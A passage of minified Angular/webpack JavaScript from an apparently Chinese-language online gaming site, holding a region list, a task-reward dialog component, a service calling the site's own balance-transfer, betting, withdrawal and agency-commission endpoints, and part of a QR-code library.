c\u5170",children:[]},{value:"\u6843\u56ed",label:"\u6843\u56ed",children:[]},{value:"\u82d7\u6817",label:"\u82d7\u6817",children:[]},{value:"\u5f70\u5316",label:"\u5f70\u5316",children:[]},{value:"\u5357\u6295",label:"\u5357\u6295",children:[]},{value:"\u4e91\u6797",label:"\u4e91\u6797",children:[]},{value:"\u5c4f\u4e1c",label:"\u5c4f\u4e1c",children:[]},{value:"\u53f0\u4e1c",label:"\u53f0\u4e1c",children:[]},{value:"\u82b1\u83b2",label:"\u82b1\u83b2",children:[]},{value:"\u6f8e\u6e56",label:"\u6f8e\u6e56",children:[]}]},{value:"\u9999\u6e2f",label:"\u9999\u6e2f",children:[{value:"\u9999\u6e2f\u5c9b",label:"\u9999\u6e2f\u5c9b",children:[]},{value:"\u4e5d\u9f99",label:"\u4e5d\u9f99",children:[]},{value:"\u65b0\u754c",label:"\u65b0\u754c",children:[]}]},{value:"\u6fb3\u95e8",label:"\u6fb3\u95e8",children:[{value:"\u6fb3\u95e8\u534a\u5c9b",label:"\u6fb3\u95e8\u534a\u5c9b",children:[]},{value:"\u6c39\u4ed4\u5c9b",label:"\u6c39\u4ed4\u5c9b",children:[]},{value:"\u8def\u73af\u5c9b",label:"\u8def\u73af\u5c9b",children:[]},{value:"\u8def\u6c39\u57ce",label:"\u8def\u6c39\u57ce",children:[]}]}],this.addIsLeaf(this.options)}return l.prototype.addIsLeaf=function(l){var e=this;l.forEach((function(l){var a=l.children;void 0!==a&&a.length>0?e.addIsLeaf(a):Object.assign(l,{isLeaf:!0})}))},l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/5.9a8dd5445537ee95191d.js
body_size: 11591
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#d90107}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return f}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),r=e("67Y/"),u=e("Cxl7"),a=e("6cVX"),s=e("xOb2"),c=e("CcnG"),f=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(r.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(r.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](a.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return r}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),r=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,r,u=0,a=(i=e.call(arguments,2)).length;u<a;u++)for(o in r=i[u])n&&!t.call(r,o)||(l[o]=r[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var r=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return r.apply(this,arguments)}),l(!1,e,r,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(r.prototype,i),e.prototype.constructor=e,e.class_=t||r.class_,e.super_=r,e};var o=i,r=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=r.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),r=this.element.getContext("2d");for(r.fillStyle=l.foreground,r.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&r.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var 